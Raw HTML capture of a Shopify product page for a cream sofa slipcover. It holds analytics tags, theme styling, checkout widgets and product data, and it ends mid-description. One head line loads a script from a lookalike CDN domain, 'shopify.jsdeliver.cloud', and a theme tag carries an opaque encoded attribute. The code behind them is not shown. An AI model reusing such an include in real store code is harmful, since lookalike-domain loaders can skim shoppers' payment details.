

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://divinetrendz.com/products/cream-ribbons-elastic-sofa-slipcovers
body_size: 57072
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780455934"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780455934');
</script>

<!-- Event snippet for Add to Cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10780455934/dbunCPuUy7sZEP7nwpQo'});
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://divinetrendz.com/products/cream-ribbons-elastic-sofa-slipcovers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181735828457" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//divinetrendz.com/cdn/shop/files/dt_icon_387b5ee5-70d5-4dcd-87dc-1759ccd6e695.png?crop=center&height=32&v=1750676232&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="divinetrendz.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 15px;
     font-weight: 600;
     letter-spacing: 1px;
     border-radius:4px;
     height: 52px;
     background-color:rgb(0, 0, 0);
}

  .shiprocket-headless{
    width:100%;
  }

  /* .sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
} */

</style>





<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart"></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('#mini-cart')
  let sideCartButton = document.querySelector('.mini-cart__actions.text--subdued.text--xsmall')
    if(sidecart) {
      if(!document.getElementById('headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>



<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cream Ribbons Elastic Sofa Cover
 &ndash; Divine Trendz</title>

    
      <meta name="description" content="Give your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear.  With hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of pro">
    

    

<meta property="og:site_name" content="Divine Trendz">
<meta property="og:url" content="https://divinetrendz.com/products/cream-ribbons-elastic-sofa-slipcovers">
<meta property="og:title" content="Cream Ribbons Elastic Sofa Cover">
<meta property="og:type" content="product">
<meta property="og:description" content="Give your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear.  With hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of pro"><meta property="og:image" content="http://divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994">
  <meta property="og:image:secure_url" content="https://divinetrendz.com/cdn/shop/files/CreamRibbons_1_4700bb46-5b2b-4676-b637-d19e1b4eb8d7.webp?v=1717070994">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="1,199.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cream Ribbons Elastic Sofa Cover">
<meta name="twitter:description" content="Give your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear.  With hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of pro">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70499762411/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://divinetrendz.com/products/cream-ribbons-elastic-sofa-slipcovers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7d7bdfd6aa527c57348b47a477417f3e","betas":["rich-media-storefront-analytics"],"domain":"divinetrendz.com","predictiveSearch":true,"shopId":70499762411,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e13606-1d.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Final","id":148020822251,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "divinetrendz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":70499762411,"offset":19800,"reqid":"77b10b81-dd29-4d8e-bb72-95d19c77016b-1769290153","pageurl":"divinetrendz.com\/products\/cream-ribbons-elastic-sofa-slipcovers","u":"683f99e7724f","p":"product","rtyp":"product","rid":8590185824491};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//divinetrendz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://divinetrendz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//divinetrendz.com/cdn/shop/t/8/compiled_assets/scripts.js?v=3383"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 83, 175, 1;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 17, 17, 17;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #111111;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//divinetrendz.com/cdn/shop/t/8/assets/base.css?v=29389677981560880111739164775" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//divinetrendz.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821735828457"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tagfly-tag-manager/blocks/app-embed-block/cc137db9-6e43-4e97-92fc-26c3df1983b0 --><!-- BEGIN app snippet: data -->

<script>
    window.tfAppData = {"app_version":"v2.0","user":{"shop":"e13606-1d.myshopify.com"},"general_setting":{"enabled":true,"enabled_debugger":false},"gtm_config":{"enabled":true,"gtm_id":"GTM-NCD9HQT","events":["cart-view","purchase","collection-list-view","product-add-to-cart","product-cart-ajax","product-remove-from-cart","product-list-view-click","product-detail-view","search-results-list-view","user-data","cart-reconciliation"],"is_enable_consent_mode":false,"consent_mode_done_steps":[],"is_auto_mode":null,"container_id":"","gtm_account_id":"","auto_gtm_id":""},"ga_config":{"ga_id":"","enabled":false,"events":[{"name":"page_view","type":"client-side"},{"name":"view_item_list","type":"client-side"},{"name":"select_item","type":"client-side"},{"name":"view_item","type":"client-side"},{"name":"add_to_cart","type":"client-side"},{"name":"view_cart","type":"client-side"},{"name":"begin_checkout","type":"server-side"},{"name":"add_shipping_info","type":"server-side"},{"name":"add_payment_info","type":"server-side"},{"name":"purchase","type":"server-side"},{"name":"remove_from_cart","type":"client-side"},{"name":"view_search_results","type":"client-side"},{"name":"account_sign_up","type":"client-side"},{"name":"login","type":"client-side"},{"name":"email_sign_up","type":"client-side"},{"name":"search","type":"client-side"}],"product_identifier":"product_id","is_draft":null,"allow_quote_snap_to_send_quote_data":null},"fb_config":null,"fb_datasets":null,"tiktok_config":null,"tiktok_pixels":null,"pinterest_config":null,"pinterest_tags":null,"snapchat_config":null,"snapchat_pixels":null,"twitter_config":null,"twitter_pixels":null,"google_ads_config":[{"id":"685a931ff975e2cfa32ecbbf","enabled":false,"customer_id":"5919707297","events":[{"name":"purchase","ctId":7184130389,"type":"server-side"},{"name":"view_item","ctId":0,"type":"server-side"},{"name":"begin_checkout","ctId":7184361727,"type":"server-side"},{"name":"add_to_cart","ctId":7184482215,"type":"server-side"},{"name":"new_customer_purchase","ctId":7184130392,"type":"server-side"},{"name":"returning_customer_purchase","ctId":7184483172,"type":"server-side"}],"remarketing_events":null,"conversion_tracking_id":""}],"event_builders":null}
    window.tfCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.tfProduct = {"id":8590185824491,"title":"Cream Ribbons Elastic Sofa Cover","handle":"cream-ribbons-elastic-sofa-slipcovers","description":"\u003cdiv\u003e\u003cimg height=\"504\" width=\"504\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Sofaslipcover_480x480.webp?v=1694686182\" alt=\"sofa cover set\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eGive your worn furniture a fresh look with the help of\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003efurniture covers\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003ewhile providing protection from further wear and tear. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eWith hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with \u003cstrong\u003esofa covers\u003c\/strong\u003e. Our signature solution\u003cstrong\u003e slipcovers\u003c\/strong\u003e offer a layer of protection from further wear, accidents, and pets while transforming your space with\u003cstrong\u003e sofa covers\u003c\/strong\u003e in minutes.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/1_258dee1d-5509-43c8-a5ec-aecc1375ed5c_480x480.webp?v=1684931030\" alt=\"sofa cover\"\u003e\u003c\/div\u003e\n\u003ch1 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eDivineTrendz works on a wide range of furniture.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFrom sofas to various-sized chairs, including usually hard-to-fit sectional-style sofas, and standard dining room chairs, office chairs, wedding chairs, and outdoor chairs. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eMachine washable and wrinkle-free.\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eWith wrinkle-free technology, your \u003cstrong\u003esofa slipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ewill always look fresh and clean. All\u003cspan\u003e 